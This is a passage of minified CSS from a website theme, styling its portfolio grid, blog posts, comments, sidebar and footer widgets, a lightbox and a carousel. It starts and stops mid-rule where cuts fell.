.more{opacity:0.75;-webkit-opacity:0.75;-moz-opacity:0.75;-o-opacity:.75;top:50%;margin-top:-40px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}@media (min-width: 992px){#portfolio-list li:hover
.more{top:60%;margin-top:0}}#portfolio-list li:hover .more:hover{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;color:#556270;border-color:#fff;background:#fff}.project{padding-top:30px}.project-page{margin-bottom:50px}.project-slider{position:relative}.project-slider
img{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.project-slider .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;background-color:rgba(0,0,0,0);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.project-slider:hover .thumb-overlay{background:rgba(255,255,255,0.5)}.project-slider .thumb-overlay
i{font-size:3em;color:rgba(0,0,0,0);position:absolute;left:50%;top:42%;margin-left:-27px;margin-top:-19px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.project-slider:hover .thumb-overlay
i{top:50%;color:#444}.project-content
h4{margin-bottom:12px;padding-bottom:8px;border-bottom:1px solid #eee}.project-content h4
span{padding-bottom:8px;border-bottom:1px solid}.project-content p, .project-content
ul{margin-bottom:30px}.project-content ul
li{margin-bottom:5px}.recent-projects
h4.title{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee}.recent-projects h4.title
span{padding-bottom:8px;border-bottom:1px solid}.projects-carousel{width:100% !important}.brands{width:100% !important}.projects-carousel
.item{margin-right:15px;margin-bottom:0}.full-width-recent-projects .projects-carousel{width:100% !important}.full-width-recent-projects .projects-carousel
.item{margin:0}.full-width-recent-projects .portfolio-item .portfolio-border{padding:0;border:0;border-radius:0;box-shadow:none}.full-width-recent-projects .portfolio-item:hover .portfolio-thumb .thumb-overlay{opacity:0.65;z-index:9994}.full-width-recent-projects .portfolio-item .portfolio-thumb .thumb-overlay
i{top:25%}.full-width-recent-projects .portfolio-item:hover .portfolio-thumb .thumb-overlay
i{color:#fff;top:45%}.full-width-recent-projects .portfolio-item .portfolio-details{position:absolute;bottom:-10px;opacity:0;width:100%;z-index:9995;padding:0
20px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.full-width-recent-projects .portfolio-item:hover .portfolio-details{bottom:10px;opacity:1}.full-width-recent-projects .portfolio-item:hover .portfolio-details
h4{color:rgba(255,255,255,.9)}.full-width-recent-projects .portfolio-item .portfolio-details a
span{color:rgba(255,255,255,.8)}.full-width-recent-projects .portfolio-item .portfolio-details .like-link i, .full-width-recent-projects .portfolio-item .portfolio-details .like-link
span{color:#fff}.blog-post{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #eee}.blog-post .post-head{overflow:hidden;position:relative;margin-bottom:16px}.blog-post .post-head .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;background-color:rgba(0,0,0,0);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.blog-post .post-head:hover .thumb-overlay{background-color:rgba(255,255,255,0.4)}.blog-post .post-head .thumb-overlay
i{font-size:3em;color:rgba(0,0,0,0);position:absolute;left:50%;top:42%;margin-left:-27px;margin-top:-19px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.blog-post .post-head:hover .thumb-overlay
i{color:#444;top:50%}.blog-post .post-head
img{max-width:100%;height:auto;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.blog-post .post-content{padding-left:54px;position:relative}.blog-post .post-type{position:absolute;left:0;top:5px;width:36px;height:36px;line-height:36px;text-align:center;background-color:#444;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px}.blog-post .post-type
i{font-size:1.2em;color:#fff}.blog-post.quote-post .post-type{top:0}.post-content
h2{margin-bottom:4px}.post-content h2
a{color:#444;font-weight:500;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.blog-post.quote-post .qoute-box{background:#444;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;padding:20px
25px;color:#fff;margin-bottom:10px}.blog-post.quote-post .qoute-box
a{color:#999}.blog-post.quote-post .qoute-box
h2{font-family:'Lora',serif;font-size:18px;line-height:26px;font-style:italic;font-weight:400;color:#fff;margin-bottom:10px}.blog-post.quote-post .qoute-box .qoute-author{margin-left:5px}.blog-post.quote-post .qoute-box .qoute-author:before, .blog-post.quote-post .qoute-box .qoute-author:after{content:" - "}.blog-post .post-slider{position:relative}ul.post-meta{margin-bottom:10px}ul.post-meta
li{display:inline-block}ul.post-meta li:after{content:"-";margin:0
8px 0 8px}ul.post-meta li:last-child:after{content:"";margin:0}ul.post-meta li, ul.post-meta li
a{color:#666;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.post-content
p{margin-bottom:15px}#pagination span, #pagination
a{display:inline-block;text-align:center;height:34px;width:34px;color:#666;line-height:33px;border:1px
solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}#pagination
span.current{color:#fff}#pagination a:hover{border-color:#ddd}#pagination .all-pages, #pagination .next-page{width:auto;padding:0
14px}.blog-page,.blog-post-page{padding-top:5px}.blog-post-page .blog-post{margin-bottom:30px;padding-bottom:15px;border-bottom:1px solid #eee}.blog-post-page ul.post-meta{margin-bottom:12px}.post-content
h2{font-weight:500}.post-bottom{padding:20px
0;margin-bottom:20px;border-bottom:1px solid #f6f6f6}.post-tags-list{float:right;padding-top:6px}.post-tags-list
a{display:inline-block;color:#666;font-size:12px;padding:2px
8px;background:#eee;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.post-tags-list a:hover{color:#fff}.post-share{float:left}.post-share
span{margin-right:4px;font-size:13px;color:#666}.post-share
a{display:inline-block;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.post-share
a.facebook{background-color:#507CBE}.post-share a.facebook:hover{background-color:#3E68A8}.post-share
a.twitter{background-color:#63CDF1}.post-share a.twitter:hover{background-color:#36BFED}.post-share
a.gplus{background-color:#F16261}.post-share a.gplus:hover{background-color:#EF4545}.post-share
a.linkedin{background-color:#90CADD}.post-share a.linkedin:hover{background-color:#72BBD3}.post-share a
i{width:32px;height:32px;line-height:32px;text-align:center;display:block;color:#fff;font-size:1em}.blog-post .author-info{display:block;margin-bottom:10px}.blog-post .author-info .author-image{float:left}.blog-post .author-info .author-image
img{width:70px;height:70px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border:4px
solid #eee}.blog-post .author-info .author-bio{padding-left:85px}.blog-post .author-info
h4{margin-bottom:4px;font-weight:500}.blog-post .author-info p:last-child{margin:0}#comments .comments-list{padding:0;margin:0
0 35px 0}#comments .comments-title{font-weight:500;margin-bottom:20px}#comments .comments-list li .comment-box{padding:20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;margin-bottom:20px;border:1px
solid #e8e8e8;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset}#comments .comments-list li
ul{padding-left:80px}#comments
.avatar{float:left}#comments .avatar
img{width:60px;height:60px;padding:3px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border:1px
solid #e8e8e8}#comments .comment-content{padding-left:72px}#comments .comment-content .comment-meta{margin-bottom:5px}.comment-content .comment-meta span:after{content:"-";margin:0
5px;font-weight:100;color:#666}.comment-content .comment-meta span:last-child:after{content:"";margin:0}.comment-content .comment-meta .comment-by{font-weight:600;color:#444}.comment-content .comment-meta .comment-date{color:#666}#respond .respond-title{font-weight:500;margin-bottom:15px}.sidebar{margin-bottom:30px}.sidebar
a{color:#666}.sidebar
.widget{overflow:hidden;margin-bottom:50px}.sidebar .widget
ul{margin:0}.widget-search input[type="search"]{position:relative;margin:0;float:left;height:37px;line-height:37px;width:calc(100% - 38px);border-right:none;border-radius:2px 0 0 2px;-webkit-border-radius:2px 0 0 2px;-moz-border-radius:2px 0 0 2px;-o-border-radius:2px 0 0 2px}.widget-search .search-btn{display:inline-block;width:38px;height:37px;border:none;color:#fff;font-size:1.2em;line-height:36px;text-align:center;border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;-moz-border-radius:0 2px 2px 0;-o-border-radius:0 2px 2px 0;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.widget-search .search-btn:hover{background-color:#444}.sidebar .widget
h4{text-transform:uppercase;padding-bottom:8px;margin-bottom:16px;font-size:14px;font-weight:500;position:relative}.sidebar .widget h4 .head-line{position:absolute;bottom:0;left:0;display:block;width:50px;height:2px;background-color:#ddd;margin:0}.widget-categories ul li
a{padding:8px
12px!important;text-decoration:none;display:block;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;color:#666;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#d9d9d9}.widget-categories ul li:first-child
a{padding-top:0}.widget-categories ul li a:hover{padding-left:8px}.sidebar .widget-popular-posts
li{margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #eee}.sidebar .widget-popular-posts li:last-child{margin:0;padding:0;border:none}.sidebar .widget-popular-posts .widget-thumb{float:left;margin-right:8px;border:3px
solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px}.sidebar .widget-popular-posts .widget-thumb
img{width:65px;height:65px;opacity:1;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.sidebar .widget-popular-posts .widget-thumb:hover
img{opacity:0.7}.sidebar .widget-popular-posts .widget-content
h5{font-size:13px;line-height:19px;margin-bottom:5px;font-weight:300}.sidebar .widget-popular-posts .widget-content
span{color:#bbb;font-size:12px}.sidebar .tagcloud
a{display:inline-block;color:#666;font-size:12px;padding:4px
10px;background:#eee;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.sidebar .tagcloud a:hover{color:#fff}footer
p{color:#414141;margin-bottom:10px}footer
a{color:#414141}footer a:hover{color:#f58431;text-decoration:underline}.footer-widget{margin-bottom:45px}.footer-widget
h4{color:#eee;text-transform:uppercase;padding-bottom:8px;margin-bottom:20px;font-size:14px;font-weight:700;position:relative}.footer-widget h4 .head-line{position:absolute;bottom:0;left:0;display:block;width:50px;height:3px;background-color:#333;margin:0}.social-widget ul.social-icons
li{display:inline-block;margin-right:4px;margin-bottom:4px}.social-widget ul.social-icons li a
i{font-size:1.4em;width:36px;height:36px;color:#fff;line-height:36px;text-align:center;display:block;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.social-widget ul.social-icons li a:hover{text-decoration:none}.social-widget ul.social-icons li a.facebook:hover
i{background-color:#507CBE}.social-widget ul.social-icons li a.twitter:hover
i{background-color:#63CDF1}.social-widget ul.social-icons li a.google:hover
i{background-color:#F16261}.social-widget ul.social-icons li a.dribbble:hover
i{background-color:#E46387}.social-widget ul.social-icons li a.linkdin:hover
i{background-color:#90CADD}.social-widget ul.social-icons li a.tumblr:hover
i{background-color:#4D7EA3}.social-widget ul.social-icons li a.flickr:hover
i{background-color:#E474AF}.social-widget ul.social-icons li a.instgram:hover
i{background-color:#4D4F54}.social-widget ul.social-icons li a.vimeo:hover
i{background-color:#87D3E0}.social-widget ul.social-icons li a.skype:hover
i{background-color:#36C4F3}.contact-widget{background:url(../images/map.png) center bottom no-repeat}.contact-widget
span{font-weight:700}.contact-widget ul
li{margin-bottom:12px}.contact-widget ul li p
a{color:#bbb}.contact-widget
p{padding-bottom:20px}.twitter-widget a:hover{color:#43B9CD;text-decoration:underline}.twitter-widget ul
li{margin-bottom:20px}.twitter-widget ul li
span{color:#666}.flickr-widget
ul{overflow:hidden}.flickr-widget ul
li{float:left;margin-left:8px;margin-bottom:8px}.flickr-widget ul li:nth-child(3n+1){margin-left:0}.flickr-widget ul li
a{display:inline-block;width:80px;opacity:0.6;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border:4px
solid #333;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.flickr-widget ul li a
img{width:100%;height:65px}.flickr-widget ul li a:hover{opacity:1}.mail-subscribe-widget
form{margin-top:15px;margin-bottom:20px}.mail-subscribe-widget form input[type="text"]{outline:none;color:#666;font-size:12px;padding:6px
12px;border:none;background:#fff;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;outline:none}.copyright-section{padding:15px
0;font-size:11px;letter-spacing:0.5px;border-top:1px solid rgba(255,255,255,.06)}.copyright-section
p{font-size:11px;text-transform:uppercase}ul.footer-nav{float:right}ul.footer-nav
li{display:inline-block;float:left;margin-left:15px}ul.footer-nav li:first-child{margin-left:0}ul.footer-nav li
a{display:inline-block;text-transform:uppercase;text-decoration:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}ul.footer-nav li a:hover{color:#fff}.back-to-top{display:none;position:fixed;bottom:18px;right:15px}.back-to-top
i{display:block;width:36px;height:36px;line-height:36px;color:#fff;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;text-align:center;background-color:#444;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.nivo-lightbox-overlay{position:fixed;top:0;left:0;z-index:99999999;width:100%;height:100%;overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-lightbox-overlay.nivo-lightbox-open{visibility:visible;opacity:1}.nivo-lightbox-wrap{position:absolute;top:10%;bottom:10%;left:10%;right:10%}.nivo-lightbox-content{width:100%;height:100%}.nivo-lightbox-title-wrap{position:absolute;bottom:0;left:0;width:100%;z-index:99999;text-align:center}.nivo-lightbox-nav{display:none}.nivo-lightbox-prev{position:absolute;top:50%;left:0}.nivo-lightbox-next{position:absolute;top:50%;right:0}.nivo-lightbox-close{position:absolute;top:2%;right:2%}.nivo-lightbox-image{text-align:center}.nivo-lightbox-image
img{max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle}.nivo-lightbox-content
iframe{width:100%;height:100%}.nivo-lightbox-ajax{max-height:100%;overflow:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-lightbox-error{display:table;text-align:center;width:100%;height:100%;color:#fff;text-shadow:0 1px 1px #000}.nivo-lightbox-error
p{display:table-cell;vertical-align:middle}.nivo-lightbox-effect-fade,.nivo-lightbox-effect-fadeScale,.nivo-lightbox-effect-slideLeft,.nivo-lightbox-effect-slideRight,.nivo-lightbox-effect-slideUp,.nivo-lightbox-effect-slideDown,.nivo-lightbox-effect-fall{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.nivo-lightbox-effect-fadeScale .nivo-lightbox-wrap{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:scale(0.7);-moz-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}.nivo-lightbox-effect-fadeScale.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-moz-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-ms-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-o-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9)}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap{-webkit-transform:translateX(-10%);-moz-transform:translateX(-10%);-ms-transform:translateX(-10%);transform:translateX(-10%)}.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap{-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);transform:translateX(10%)}.nivo-lightbox-effect-slideLeft.nivo-lightbox-open .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideRight.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transform:translateY(-10%);-moz-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%)}.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap{-webkit-transform:translateY(10%);-moz-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%)}.nivo-lightbox-effect-slideUp.nivo-lightbox-open .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideDown.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nivo-lightbox-body-effect-fall .nivo-lightbox-effect-fall{-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.nivo-lightbox-effect-fall .nivo-lightbox-wrap{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-transform:translateZ(300px);-moz-transform:translateZ(300px);-ms-transform:translateZ(300px);transform:translateZ(300px)}.nivo-lightbox-effect-fall.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.nivo-lightbox-theme-default.nivo-lightbox-overlay{background:#666;background:rgba(0,0,0,0.8)}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background:url(../images/lightbox/loading.gif) no-repeat 50% 50%}.nivo-lightbox-theme-default .nivo-lightbox-nav{top:10%;width:8%;height:80%;text-indent:-9999px;background-repeat:no-repeat;background-position:50% 50%;opacity:0.5;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover{opacity:1;background-color:rgba(0,0,0,0.5)}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(../images/lightbox/prev.png);border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(../images/lightbox/next.png);border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px}.nivo-lightbox-theme-default .nivo-lightbox-close{display:block;background:url(../images/lightbox/close.png) no-repeat 5px 5px;width:16px;height:16px;text-indent:-9999px;padding:5px;opacity:0.5}.nivo-lightbox-theme-default .nivo-lightbox-close:hover{opacity:1}.nivo-lightbox-theme-default .nivo-lightbox-title-wrap{bottom:-7%}.nivo-lightbox-theme-default .nivo-lightbox-title{font:14px/20px 'Helvetica Neue', Helvetica, Arial, sans-serif;font-style:normal;font-weight:normal;background:#000;color:#fff;padding:7px
15px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px}.nivo-lightbox-theme-default .nivo-lightbox-image
img{background:#fff;box-shadow:0 0 8px rgba(0,0,0,0.5);-o-box-shadow:0 0 8px rgba(0,0,0,0.5);-moz-box-shadow:0 0 8px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.5)}.nivo-lightbox-theme-default .nivo-lightbox-ajax,
.nivo-lightbox-theme-default .nivo-lightbox-inline{background:#fff;padding:40px;box-shadow:0 0 8px rgba(0,0,0,0.5);-o-box-shadow:0 0 8px rgba(0,0,0,0.5);-moz-box-shadow:0 0 8px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.5)}@media (-webkit-min-device-pixel-ratio: 1.3),
(-o-min-device-pixel-ratio: 2.6/2),
(min--moz-device-pixel-ratio: 1.3),
(min-device-pixel-ratio: 1.3),
(min-resolution: 1.3dppx){.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background-image:url(../images/lightbox/loading@2x.gif);background-size:32px 32px}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(../images/lightbox/prev@2x.png);background-size:48px 48px}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(../images/lightbox/next@2x.png);background-size:48px 48px}.nivo-lightbox-theme-default .nivo-lightbox-close{background-image:url(../images/lightbox/close@2x.png);background-size:16px 16px}}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,
.owl-controls .owl-buttons
div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.grabbing{cursor:url(../images/icons/grabbing.png) 8 8, move}.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes
empty{0%{opacity:1}}@-moz-keyframes
empty{0%{opacity:1}}@keyframes
empty{0%{opacity:1}}@-webkit-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes
fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes
backSlideOut{25%{opacity: .5;-webkit-transform:translateZ(-500px)}75%{opacity: .5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity: .5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes
backSlideOut{25%{opacity: .5;-moz-transform:translateZ(-500px)}75%{opacity: .5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity: .5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes
backSlideOut{25%{opacity: .5;transform:translateZ(-500px)}75%{opacity: .5;transform:translateZ(-500px) translateX(-200%)}100%{opacity: .5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes
backSlideIn{0%,25%{opacity: .5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity: .5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes
backSlideIn{0%,25%{opacity: .5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity: .5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes
backSlideIn{0%,25%{opacity: .5;transform:translateZ(-500px) translateX(200%)}75%{opacity: .5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes
scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes
scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes
scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes
goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes
goDown{from{-moz-transform:translateY(-100%)}}@keyframes
goDown{from{transform:translateY(-100%)}}@-webkit-keyframes
scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes
scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes
scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes
scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes
scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes
scaleUpTo{to{opacity:0;transform:scale(1.5)}}.owl-theme .owl-controls{text-align:left}.touch-slider .owl-controls .owl-buttons
div{position:absolute;top:50%;height:60px;line-height:60px;display:inline-block;zoom:1;padding:0
1px;*display:inline;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;background:#444;filter:Alpha(Opacity=60);opacity:0.6;margin-top:-30px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.touch-slider:hover .owl-controls .owl-buttons
div{filter:Alpha(Opacity=100);opacity:1}.touch-slider .owl-controls .owl-buttons div.owl-prev{left:0;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0}.touch-slider .owl-controls .owl-buttons div.owl-next{right:0;border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px}.touch-slider .owl-controls .owl-buttons div
